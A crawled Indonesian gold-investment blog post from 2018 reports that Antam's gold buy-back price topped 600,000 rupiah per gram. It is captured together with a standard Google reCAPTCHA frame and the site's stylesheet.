

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lantakanemas.com/2018/10/pecah-rekor-akhirnya-harga-buy-back-emas-antam-tembus-600-ribu-rupiah-per-gram.html
body_size: 3302
content:
<!DOCTYPE html><html lang="id"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1"><meta content='SP2IOW5EXcbdUH_bO1A_yzt8uEB0UG5touE1mq21bYY' name='google-site-verification'/><meta content='AA99D0493EC3C15F53C6C9B0682A4F2E' name='msvalidate.01'/><meta content='BnFkhrFYzTII3JP61oCrcLbtnfI' name='alexaVerifyID'/><meta content='Emas,Harga Emas,Investasi Emas,bisnis, ekonomi, Antam, logam mulia' name='keywords'/><meta content='general' name='document-classification'/><meta content='lantakanemas.com' name='author'/><meta content='index, follow, noodp, noydir' name='robots'/><link rel="dns-prefetch" href="//cdn.lantakanemas.com"><link rel="preconnect" href="//cdn.lantakanemas.com" crossorigin><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/manifest.json"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"><title>Pecah Rekor! Akhirnya Harga Buy Back Emas Antam Tembus 600 Ribu Rupiah per Gram | Lantakan Emas</title><meta name="generator" content="Jekyll v4.4.1" /><meta property="og:title" content="Pecah Rekor! Akhirnya Harga Buy Back Emas Antam Tembus 600 Ribu Rupiah per Gram" /><meta name="author" content="Lantakan Emas" /><meta property="og:locale" content="en_US" /><meta name="description" content="Setelah sekian lama dan makan waktu bertahun - tahun, akhirnya harga beli kembali / buy back emas Antam tembus 600 ribu rupiah per gram" /><meta property="og:description" content="Setelah sekian lama dan makan waktu bertahun - tahun, akhirnya harga beli kembali / buy back emas Antam tembus 600 ribu rupiah per gram" /><link rel="canonical" href="https://www.lantakanemas.com/2018/10/pecah-rekor-akhirnya-harga-buy-back-emas-antam-tembus-600-ribu-rupiah-per-gram.html" /><meta property="og:url" content="https://www.lantakanemas.com/2018/10/pecah-rekor-akhirnya-harga-buy-back-emas-antam-tembus-600-ribu-rupiah-per-gram.html" /><meta property="og:site_name" content="Lantakan Emas" /><meta property="og:image" content="https://cdn.lantakanemas.com/i/p/harga-buy-back-emas-tembus-600-ribu.png" /><meta property="og:type" content="article" /><meta property="article:published_time" content="2018-10-21T20:53:00+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta property="twitter:image" content="https://cdn.lantakanemas.com/i/p/harga-buy-back-emas-tembus-600-ribu.png" /><meta property="twitter:title" content="Pecah Rekor! Akhirnya Harga Buy Back Emas Antam Tembus 600 Ribu Rupiah per Gram" /><meta name="twitter:site" content="@lantakanemas" /><meta name="twitter:creator" content="@Lantakan Emas" /><meta property="article:publisher" content="https://www.facebook.com/lantakanemas" /> <script type="application/ld+json"> {"@context":"https://schema.org","@type":"BlogPosting","author":{"@type":"Person","name":"Lantakan Emas"},"dateModified":"2020-03-26T06:16:00+07:00","datePublished":"2018-10-21T20:53:00+07:00","description":"Setelah sekian lama dan makan waktu bertahun - tahun, akhirnya harga beli kembali / buy back emas Antam tembus 600 ribu rupiah per gram","headline":"Pecah Rekor! Akhirnya Harga Buy Back Emas Antam Tembus 600 Ribu Rupiah per Gram","image":"https://cdn.lantakanemas.com/i/p/harga-buy-back-emas-tembus-600-ribu.png","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.lantakanemas.com/2018/10/pecah-rekor-akhirnya-harga-buy-back-emas-antam-tembus-600-ribu-rupiah-per-gram.html"},"publisher":{"@type":"Organization","logo":{"@type":"ImageObject","url":"https://cdn.lantakanemas.com/i/banner-lantakanemas.png"},"name":"Lantakan Emas"},"url":"https://www.lantakanemas.com/2018/10/pecah-rekor-akhirnya-harga-buy-back-emas-antam-tembus-600-ribu-rupiah-per-gram.html"}</script><link rel="stylesheet" href="/css/main.css"><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144-precomposed.png"><link rel="shortcut icon" href="/favicon.ico"><link rel="alternate" type="application/rss+xml" title="Lantakan Emas" href="https://www.lantakanemas.com/feed.xml"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6534047686299981" crossorigin="anonymous"></script> <script async src="https://www.googletagmanager.com/gtag/js?id=G-2GFDKC4KGT"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-2GFDKC4KGT'); </script></head><body><div class="sidebar"><div class="container sidebar-sticky"><div class="sidebar-about"><h1> <a href="/"> <img src="https://cdn.lantakanemas.com/i/lantakanemas.png" alt="Lantakan Emas" /> </a></h1></div><form action="/cari.html" id="cse-search-box"><div> <input type="text" name="q" size="40" /> <button type="submit" name="sa" value="Search"> <img src="https://cdn.lantakanemas.com/i/search-icon-black.png" alt="Search Icon"> </button></div></form><nav class="sidebar-nav"><ul><li> <a class="sidebar-nav-item" href="/p/daftar-alamat-lengkap-kantor-antam.html">Daftar Alamat Butik Emas Antam</a></li><li> <a class="sidebar-nav-item" href="/p/daftar-grafik.html">Grafik Harga Emas Hari Ini</a></li><li> <a class="sidebar-nav-item" href="/p/harga-emas-antam.html">Harga Emas Antam Hari Ini</a></li><li> <a class="sidebar-nav-item" href="/p/harga-emas/">Cari Harga Emas Antam</a></li><li> <a class="sidebar-nav-item" href="/p/performansi-harga.html">Persentase Kenaikan Harga Emas Antam</a></li><li> <a class="sidebar-nav-item" href="https://www.lantakanemas.com/p/menu.html">Menu Lainnya</a></li><li><ul class="social-networks"><li> <a class="icon-rss" href="http://feeds.feedburner.com/LantakanEmas"></a></li><li> <a class="icon-facebook" href="https://www.facebook.com/lantakanemas"></a></li><li> <a class="icon-twitter" href="https://www.twitter.com/lantakanemas"></a></li><li> <a class="icon-instagram" href="https://www.instagram.com/lantakanemas"></a></li></ul></li></ul></nav><small class="copyright">&copy; copyright 2011 - 2025 lantakanemas.com.</small></div></div><main class="content container"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6534047686299981" crossorigin="anonymous"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6534047686299981" data-ad-slot="4902233007" data-ad-format="auto" data-full-width-responsive="true"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script><article class="post" itemscope itemtype="http://schema.org/BlogPosting"><header><h1 class="post-title" itemprop="name headline">Pecah Rekor! Akhirnya Harga Buy Back Emas Antam Tembus 600 Ribu Rupiah per Gram</h1><ul class="category"><li class="category__label">Kategori:</li><li class="category__item"><a href="https://www.lantakanemas.com/category/emas" title="emas">emas</a></li></ul><p class="post-date"> <time datetime="2018-10-21T20:53:00+07:00" itemprop="datePublished">Dibuat pada: 21 Oct 2018</time> <span>-</span> <time datetime="2020-03-26T06:16:00+07:00" itemprop="dateModified">Terakhir diubah: 26 Mar 2020</time></p></header><div itemprop="articleBody"><p><img src="https://cdn.lantakanemas.com/i/p/harga-buy-back-emas-tembus-600-ribu.png" alt="Harga buy back emas Antam tembus 600 ribu rupiah per gram" title="Harga buy back emas antam tembus 600 ribu rupiah per gram" /></p><p>Setelah bertahun - tahun akhirnya harga buy back emas Antam 24 karat / LM tembus 600 rupiah per gram pada 16 Oktober 2018. Menariknya, hal ini terjadi saat harga emas dunia stabil di angka 1200-an Dollar Amerika per ounce.</p><p>Sebagai perbandingan, pada tahun 2011-2012 harga emas dunia sempat menembus 1800 - 1900 dolar Amerika per ounce, namun harga buy back emas Antam tidak pernah sekalipun tembus 600 rupiah per gram.</p><p>Selain harga buy back emas Antam, seperti biasa harga jual emas Antam juga ikut naik dan mencapai rekor baru. Harga emas terbaru Antam 100 gram per gram-nya mencapai harga Rp 628.200.</p><p>Faktor pelemahan saham global dan <a href="/2018/10/apakah-benar-harga-emas-terkait-dengan-dolar-amerika.html">naiknya kurs dolar Amerika</a> terhadap rupiah yang tembus 15 ribu rupiah sepertinya sedikit banyak mempengaruhi harga emas Antam pada bulan Oktober 2018 hingga mencapai rekor baru tersebut.</p><ul class="tag"><li class="tag__item"><strong>Tag: </strong></li><li class="tag__item"><a href="https://www.lantakanemas.com/tag/emas" title="emas">#emas</a></li><li class="tag__item"><a href="https://www.lantakanemas.com/tag/harga-emas" title="harga emas">#harga emas</a></li><li class="tag__item"><a href="https://www.lantakanemas.com/tag/antam" title="antam">#antam</a></li></ul><small><i>Tulisan ini dipublikasikan di <a href="https://www.lantakanemas.com">lantakanemas.com</a> dengan judul <a href="/2018/10/pecah-rekor-akhirnya-harga-buy-back-emas-antam-tembus-600-ribu-rupiah-per-gram.html">Pecah Rekor! Akhirnya Harga Buy Back Emas Antam Tembus 600 Ribu Rupiah per Gram</a>.</i></small></div></article><ul class="share-buttons"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.lantakanemas.com/2018/10/pecah-rekor-akhirnya-harga-buy-back-emas-antam-tembus-600-ribu-rupiah-per-gram.html&t=Pecah Rekor! Akhirnya Harga Buy Back Emas Antam Tembus 600 Ribu Rupiah per Gram" title="Share on Facebook" target="_blank"><img src="https://cdn.lantakanemas.com/i/facebook.png"></a></li><li><a href="https://twitter.com/intent/tweet?source=https://www.lantakanemas.com/2018/10/pecah-rekor-akhirnya-harga-buy-back-emas-antam-tembus-600-ribu-rupiah-per-gram.html&text=Pecah Rekor! Akhirnya Harga Buy Back Emas Antam Tembus 600 Ribu Rupiah per Gram:%20https://www.lantakanemas.com/2018/10/pecah-rekor-akhirnya-harga-buy-back-emas-antam-tembus-600-ribu-rupiah-per-gram.html" target="_blank" title="Tweet"><img src="https://cdn.lantakanemas.com/i/twitter.png"></a></li><li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.lantakanemas.com/2018/10/pecah-rekor-akhirnya-harga-buy-back-emas-antam-tembus-600-ribu-rupiah-per-gram.html&title=Pecah Rekor! Akhirnya Harga Buy Back Emas Antam Tembus 600 Ribu Rupiah per Gram&summary=Setelah sekian lama dan makan waktu bertahun - tahun, akhirnya harga beli kembali / buy back emas Antam tembus 600 ribu rupiah per gram&source=https://www.lantakanemas.com/2018/10/pecah-rekor-akhirnya-harga-buy-back-emas-antam-tembus-600-ribu-rupiah-per-gram.html" target="_blank" title="Share on LinkedIn"><img src="https://cdn.lantakanemas.com/i/linkedin.png"></a></li><li><a href="mailto:?subject=Pecah Rekor! Akhirnya Harga Buy Back Emas Antam Tembus 600 Ribu Rupiah per Gram&body=Setelah sekian lama dan makan waktu bertahun - tahun, akhirnya harga beli kembali / buy back emas Antam tembus 600 ribu rupiah per gram:%20https://www.lantakanemas.com/2018/10/pecah-rekor-akhirnya-harga-buy-back-emas-antam-tembus-600-ribu-rupiah-per-gram.html" target="_blank" title="Email"><img src="https://cdn.lantakanemas.com/i/email.png"></a></li></ul><div class="related"><h2>Artikel Terbaru</h2><ul class="related-posts"><li> <a href="/2025/06/harga-emas-2025-konflik-iran-israel-trump.html"> Emas Makin Berkilau di 2025: Perang Iran-Israel, Tarif Trump, dan Gejolak Global <small>16 Jun 2025</small> </a></li><li> <a href="/2024/10/kenapa-harga-emas-terus-meroket-sejak-awal-tahun-2024.html"> Kenapa Harga Emas Terus Meroket Sejak Awal Tahun Hingga Oktober 2024? Apa yang Harus Dilakukan? <small>26 Oct 2024</small> </a></li><li> <a href="/2023/12/memahami-lonjakan-harga-emas.html"> Mengapa Harga Emas Melonjak Tinggi? Memahami Lonjakan Harga Emas Baru-baru Ini <small>12 Dec 2023</small> </a></li><li> <a href="/2023/06/antam-tutup-beberapa-cabang-jakarta-dan-surabaya-buka-cabang-baru-pekanbaru-tangerang.html"> Antam Menutup Beberapa Gerai di Jakarta dan Surabaya, Namun Membuka Gerai Baru di Pekanbaru dan Tangerang <small>03 Jun 2023</small> </a></li><li> <a href="/2023/05/pajak-harga-emas-antam-turun-jadi-seperempat-persen.html"> Pajak Harga Emas Antam Turun Jadi 0,25% Persen <small>23 May 2023</small> </a></li></ul></div><div class="aloha"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6534047686299981" crossorigin="anonymous"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6534047686299981" data-ad-slot="2446628040" data-ad-format="auto" data-full-width-responsive="true"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div><div class="pagination"> <a class="pagination-item newer" href="/2018/10/apakah-benar-harga-emas-terkait-dengan-dolar-amerika.html">Sebelumnya</a> <a class="pagination-item older" href="/2018/11/3-tips-agar-aman-pakai-emoney.html">Selanjutnya</a></div><style type="text/css"> #mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; width:100%;} /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block. We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */</style><div id="mc_embed_signup"> <form action="https://kaklabs.us13.list-manage.com/subscribe/post?u=c789fd94c347f112c2b70a376&amp;id=806adb1b06" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll"> <label for="mce-EMAIL">Berlangganan artikel via email</label> <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_c789fd94c347f112c2b70a376_806adb1b06" tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div></div></form></div></main><script src="https://cdn.lantakanemas.com/j/ip-3.0.0.js" type="module"></script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gnE9j2Hvs8mEPC7wVKP5Aw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769348470079');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.lantakanemas.com/css/main.css
body_size: 2235
content:
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body{margin:0;padding:0}html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px;line-height:1.5}@media(min-width: 38em){html{font-size:20px}}body{color:#515151;background-color:#fff;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a{color:#268bd2;text-decoration:none}a strong{color:inherit}a:hover,a:focus{text-decoration:underline}h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:bold;line-height:1.25;color:#313131;text-rendering:optimizeLegibility}h1{font-size:2rem}h2{margin-top:1rem;font-size:1.5rem}h3{margin-top:1.5rem;font-size:1.25rem}h4,h5,h6{margin-top:1rem;font-size:1rem}p{margin-top:0;margin-bottom:1rem}strong{color:#303030}ul,ol,dl{margin-top:0;margin-bottom:1rem}dt{font-weight:bold}dd{margin-bottom:.5rem}hr{position:relative;margin:1.5rem 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}abbr{font-size:85%;font-weight:bold;color:#555;text-transform:uppercase}abbr[title]{cursor:help;border-bottom:1px dotted #e5e5e5}code,pre{font-family:Menlo,Monaco,"Courier New",monospace}code{padding:.25em .5em;font-size:85%;color:#bf616a;background-color:#f9f9f9;border-radius:3px}pre{display:block;margin-top:0;margin-bottom:1rem;padding:1rem;font-size:.8rem;line-height:1.4;white-space:pre;white-space:pre-wrap;word-break:break-all;word-wrap:break-word;background-color:#f9f9f9}pre code{padding:0;font-size:100%;color:inherit;background-color:rgba(0,0,0,0)}blockquote{padding:.5rem 1rem;margin:.8rem 0;color:#7a7a7a;border-left:.25rem solid #e5e5e5}blockquote p:last-child{margin-bottom:0}@media(min-width: 30em){blockquote{padding-right:5rem;padding-left:1.25rem}}img{display:block;max-width:100%;margin:0 0 1rem;border-radius:5px}table{margin-bottom:1rem;width:100%;border:1px solid #e5e5e5;border-collapse:collapse}td,th{padding:.25rem .5rem;border:1px solid #e5e5e5}tbody tr:nth-child(odd) td,tbody tr:nth-child(odd) th{background-color:#f9f9f9}.lead{font-size:1.25rem;font-weight:300}.message{margin-bottom:1rem;padding:1rem;color:#717171;background-color:#f9f9f9}.container{max-width:38rem;padding-left:1rem;padding-right:1rem;margin-left:auto;margin-right:auto}.masthead{padding-top:1rem;padding-bottom:1rem;margin-bottom:3rem}.masthead-title{margin-top:0;margin-bottom:0;color:#505050}.masthead-title a{color:#505050}.masthead-title small{font-size:75%;font-weight:400;color:silver;letter-spacing:0}.page,.post{margin-bottom:4em;overflow-x:scroll}.page-title,.post-title,.post-title a{color:#303030}.page-title,.post-title{margin-top:0}.post-date{display:block;margin-top:-0.5rem;margin-bottom:1rem;color:#9a9a9a}.related{padding-top:2rem;padding-bottom:2rem;border-top:1px solid #eee}.related-posts{padding-left:0;list-style:none}.related-posts h3{margin-top:0}.related-posts li small{font-size:75%;color:#999}.related-posts li a:hover{color:#268bd2;text-decoration:none}.related-posts li a:hover small{color:inherit}.pagination{overflow:hidden;margin-left:-1rem;margin-right:-1rem;font-family:"PT Sans",Helvetica,Arial,sans-serif;color:#ccc;text-align:center}.pagination-item{display:block;padding:1rem;border:1px solid #eee}.pagination-item:first-child{margin-bottom:-1px}a.pagination-item:hover{background-color:#f5f5f5}@media(min-width: 30em){.pagination{margin:3rem 0}.pagination-item{float:left;width:50%}.pagination-item:first-child{margin-bottom:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination-item:last-child{margin-left:-1px;border-top-right-radius:4px;border-bottom-right-radius:4px}}html{font-family:"PT Sans",Helvetica,Arial,sans-serif}@media(min-width: 48em){html{font-size:16px}}@media(min-width: 58em){html{font-size:20px}}.sidebar{text-align:center;padding:2rem 1rem;color:hsla(0,0%,100%,.5);background-color:#202020}@media(min-width: 48em){.sidebar{position:fixed;top:0;left:0;bottom:0;width:18rem;text-align:left}}.sidebar a{color:#fff}.sidebar-about h1{color:#fff;margin-top:0;font-family:"Abril Fatface",serif;font-size:3.25rem}.sidebar-nav{margin-bottom:1rem}.sidebar-nav-item{display:block;line-height:1.75}a.sidebar-nav-item:hover,a.sidebar-nav-item:focus{text-decoration:underline}.sidebar-nav-item.active{font-weight:bold}@media(min-width: 48em){.sidebar-sticky{position:absolute;right:1rem;bottom:1rem;left:1rem}}.content{padding-top:4rem;padding-bottom:4rem}@media(min-width: 48em){.content{max-width:38rem;margin-left:20rem;margin-right:2rem}}@media(min-width: 64em){.content{margin-left:22rem;margin-right:4rem}}@media(min-width: 48em){.layout-reverse .sidebar{left:auto;right:0}.layout-reverse .content{margin-left:2rem;margin-right:20rem}}@media(min-width: 64em){.layout-reverse .content{margin-left:4rem;margin-right:22rem}}@font-face{font-family:"icomoon";src:url("/assets/fonts/icomoon.eot?2ckdea");src:url("/assets/fonts/icomoon.eot?2ckdea#iefix") format("embedded-opentype"),url("/assets/fonts/icomoon.ttf?2ckdea") format("truetype"),url("/assets/fonts/icomoon.woff?2ckdea") format("woff"),url("/assets/fonts/icomoon.svg?2ckdea#icomoon") format("svg");font-weight:normal;font-style:normal}[class^=icon-],[class*=" icon-"]{font-family:"icomoon" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-google-plus:before{content:""}.icon-facebook:before{content:""}.icon-instagram:before{content:""}.icon-twitter:before{content:""}.icon-rss:before{content:""}#mc_embed_signup form{text-align:center;padding:10px 0 10px 0}.mc-field-group{display:inline-block}#mc_embed_signup input.email{font-family:"Open Sans","Helvetica Neue",Arial,Helvetica,Verdana,sans-serif;font-size:15px;border:1px solid #abb0b2;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#343434;background-color:#fff;box-sizing:border-box;height:32px;padding:0px .4em;display:inline-block;margin:0;width:350px;vertical-align:top}#mc_embed_signup label{display:block;font-size:16px;padding-bottom:10px;font-weight:bold}#mc_embed_signup .clear{display:inline-block}#mc_embed_signup .button{font-size:13px;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;letter-spacing:.03em;color:#fff;background-color:#aaa;box-sizing:border-box;height:32px;line-height:32px;padding:0 18px;display:inline-block;margin:0;transition:all .23s ease-in-out 0s}#mc_embed_signup .button:hover{background-color:#777;cursor:pointer}#mc_embed_signup div#mce-responses{float:left;top:-1.4em;padding:0em .5em 0em .5em;overflow:hidden;width:90%;margin:0 5%;clear:both}#mc_embed_signup div.response{margin:1em 0;padding:1em .5em .5em 0;font-weight:bold;float:left;top:-1.5em;z-index:1;width:80%}#mc_embed_signup #mce-error-response{display:none}#mc_embed_signup #mce-success-response{color:#529214;display:none}#mc_embed_signup label.error{display:block;float:none;width:auto;margin-left:1.05em;text-align:left;padding:.5em 0}@media(max-width: 768px){#mc_embed_signup input.email{width:100%;margin-bottom:5px}#mc_embed_signup .clear{display:block;width:100%}#mc_embed_signup .button{width:100%;margin:0}}ul.share-buttons{list-style:none;padding:0;margin-left:0;margin-bottom:1rem;margin-top:1rem}ul.share-buttons li{margin-right:.8rem}ul.share-buttons li,ul.share-buttons img{display:inline}#cse-search-box{position:relative;margin:1rem 0}#cse-search-box [name=q]{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;-webkit-transition:border-color;-moz-transition:border-color;transition:border-color;background-color:#fff;border:1px solid #dcdcdc;box-sizing:border-box;display:block;font-size:.8em;margin:0;padding:.5em;position:relative;width:100%}#cse-search-box [name=sa]{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;position:absolute;top:0em;right:0em;bottom:0em;outline:none;padding:5px 10px;border:none;background:#d3d3d3}#cse-search-box [name=sa] img{height:1.1rem;opacity:.7}nav.sidebar-nav ul{list-style:none;list-style-position:inside;padding-left:0}nav.sidebar-nav ul li a{display:inline;color:gold}.page,.post{margin-bottom:2rem}@media(min-width: 30em){.pagination{margin:2rem 0}}.post-title a{color:#268bd2}.related{padding-top:1rem;padding-bottom:1rem}.social-networks{padding-top:1.5rem}.social-networks li{display:inline-block;margin-right:1.5rem}.social-networks li a:hover{text-decoration:none}.sidebar-about h1 img{margin-left:auto;margin-right:auto}.aloha{margin-bottom:1rem}.sidebar-aloha{height:200px;text-align:center}table th{text-align:left}#msg{display:none;margin-bottom:30px;padding:20px 10px;background:#d30000;text-align:center;font-weight:bold;color:#fff;border-radius:5px}.google-map{width:100%;height:300px}.batik{visibility:hidden;opacity:0;transition:visibility .4s linear,opacity .4s linear}.batik-visible{visibility:visible;opacity:1}.tag{list-style:none;padding-left:0}.tag__item{display:inline-block;margin-right:.75rem}.category{list-style:none;padding-left:0;margin-left:0;margin-bottom:.5rem;color:#9a9a9a}.category__item,.category__label{display:inline-block;margin-right:.5rem}.category__item:not(:last-of-type)::after{content:", "}.active{text-decoration:underline}#gcw_siteF9xGVUSR5{color:#fff}.copyright{font-size:12px}.video-wrapper{float:none;clear:both;width:100%;position:relative;padding-bottom:56.25%;padding-top:25px;height:0;margin-bottom:30px}.video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.other{list-style:none;padding-left:0}.other__list{display:inline-block;margin-right:5px;margin-bottom:5px;padding:5px;border:1px solid #268bd2}.green{color:#19a974}.red{color:#ff4136}.price{font-size:small}.hero-section{background:linear-gradient(135deg, rgba(255, 255, 255, 0.7), lightgoldenrodyellow);color:#515151;text-align:center;padding:1rem;box-shadow:0 4px 8px rgba(0,0,0,.2);margin-bottom:1rem;border-radius:.5rem}.contact a{margin-right:1rem}.info-boxes{display:flex;justify-content:center;flex-wrap:wrap;margin-bottom:1rem}.box{background:#fff;padding:1rem;width:46%;box-shadow:0 4px 8px rgba(0,0,0,.2);text-align:center;border-radius:.5rem;margin-bottom:1rem;margin-left:.25rem;margin-right:.25rem}.box h2{font-size:1.25rem}.box p{font-size:.75rem}.cta-button{display:inline-block;padding:8px 16px;background-color:#268bd2;color:#fff;text-decoration:none;border-radius:.5rem;cursor:pointer;font-size:small}.cta-button:hover{text-decoration:none}@media(max-width: 768px){.box{width:100%}}/*# sourceMappingURL=main.css.map */